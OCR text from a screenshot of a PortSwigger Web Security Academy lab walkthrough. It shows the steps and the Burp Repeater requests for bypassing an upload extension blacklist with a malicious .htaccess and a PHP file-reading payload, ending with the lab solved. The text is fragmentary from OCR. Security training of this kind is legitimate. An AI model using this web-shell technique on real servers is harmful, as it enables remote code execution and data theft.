 NINJA Z0Z KALI
1 2 3 4
12:27
File uploads | Web Securit
Lab: Web shell upload via
https://portswigger.net/web-security/file-upload/lab-file-upload-web-shell-upload-via-extension-blacklist-bypass
140%
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD A E A סייבר AmotzHT נינג'יצו TX צוצ
1. Log in and upload an image as your avatar, then go back to your account page.
2. In Burp, go to Proxy > HTTP history and notice that your image was fetched using a GET request to
/files/avatars/<YOUR-IMAGE>. Send this request to Burp Repeater.
3. On your system, create a file called exploit.php containing a script for fetching the contents of Carlos's
secret. For example:
<?php echo file_get_contents('/home/carlos/secret'); ?>
4. Attempt to upload this script as your avatar. The response indicates that you are not allowed to upload files
with a .php extension.
5. In Burp's proxy history, find the POST /my-account/avatar request that was used to submit the file
upload. In the response, notice that the headers reveal that you're talking to an Apache server. Send this
request to Burp Repeater.
6. In Burp Repeater, go to the tab for the POST /my-account/avatar request and find the part of the
body that relates to your PHP file. Make the following changes:
• Change the value of the filename parameter to .htaccess.
• Change the value of the Content-Type header to text/plain.
• Replace the contents of the file (your PHP payload) with the following Apache directive:
AddType application/x-httpd-php .l33t
This maps an arbitrary extension (.l33t) to the executable MIME type application/x-httpd-
php. As the server uses the mod_php module, it knows how to handle this already.
7. Send the request and observe that the file was successfully uploaded.
8. Use the back arrow in Burp Repeater to return to the original request for uploading your PHP exploit.
9. Change the value of the filename parameter from exploit.php to exploit.l33t. Send the request
again and notice that the file was uploaded successfully.
10. Switch to the other Repeater tab containing the GET /files/avatars/<YOUR-IMAGE> request. In the
path, replace the name of your image file with exploit.l33t and send the request. Observe that
Carlos's secret was returned in the response. Thanks to our malicious .htaccess file, the .l33t file was
executed as if it were a .php file.
11. Submit the secret to solve the lab.
See where
on our
Fame
All topics
SQL injection
XSS
CSRF
Clickjacking
DOM-based
CORS
XXE
SSRF
Request smugglin
Command injectio
Server-side templ
Insecure deseriali
Directory traversa
Access control
Authentication
OAuth authenticat
Business logic vul
Web cache poisor
HTTP Host heade
WebSockets
Information disclo
File upload vulner
Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
26 × ...
Send Cancel < > Target: https://aca51fb01ff47084c07cf5f4005a00a6.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------191814544369694681512676
13190
9 Content-Length: 516
10 Origin:
https://aca51fb01ff47084c07cf5f4005a00a6.web-security-academ
y.net
11 Dnt: 1
12 Referer:
https://aca51fb01ff47084c07cf5f4005a00a6.web-security-academ
y.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 -----------------------------19181454436969468151267613190
23 Content-Disposition: form-data; name="avatar"; filename="
.htaccess"
24 Content-Type: text/plain
25
26 AddType application/x-httpd-php .l33t
27
28 -----------------------------19181454436969468151267613190
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 -----------------------------19181454436969468151267613190
33 Content-Disposition: form-data; name="csrf"
34
35 ofDStK1TJM5aFZE32t1QEf3D7SSwUiFp
36 -----------------------------19181454436969468151267613190--
37
Search... 0 matches
Ready
Response
Pretty Raw Hex Render \n
INS
Snipping Tool
New
Request
Pretty Raw Hex \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------191814544369694681512676
13190
9 Content-Length: 664
10 Origin:
https://aca51fb01ff47084c07cf5f4005a00a6.web-security-academ
y.net
11 Dnt: 1
12 Referer:
https://aca51fb01ff47084c07cf5f4005a00a6.web-security-academ
y.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 -----------------------------19181454436969468151267613190
23 Content-Disposition: form-data; name="avatar"; filename="
readsecret.l33t"
24 Content-Type: application/x-php
25
26 <!--
https://portswigger.net/web-security/file-upload/lab-file-up
load-remote-code-execution-via-web-shell-upload -->
27
28 <?php echo file_get_contents('/home/carlos/secret'); ?>
29 -----------------------------19181454436969468151267613190
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 -----------------------------19181454436969468151267613190
34 Content-Disposition: form-data; name="csrf"
35
36 ofDStK1TJM5aFZE32t1QEf3D7SSwUiFp
37 -----------------------------19181454436969468151267613190--
38
Search... 0 matches
Web shell upload via exte
https://aca51fb01ff47084c0
GDrive GMSG GT GTL GC GP GM GD Other Bookmarks
WebSecurity
Academy
Web shell upload via
extension blacklist
bypass
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
aca51fb01ff47084c07cf5f
https://aca51fb01ff47084c07cf
GDrive GMSG GT GTL GC GP GM GD Other Bookmarks
The file avatars/.htaccess has been uploaded.
aca51fb01ff47084c07cf5f
https://aca51fb01ff47084c07
GDrive GMSG GT GTL GC GP GM GD MSD Other Bookmarks
The file avatars/readsecret.l33t has been uploaded.
� Back to My Account
Web shell upload via exte
aca51fb01ff47084c07cf5f
https://aca51fb01ff47084c07
GDrive GMSG GT GTL GC GP GM GD MSD Other Bookmarks
pEWms6cwr3aE7CyBFhF91iZV5n0RhVb0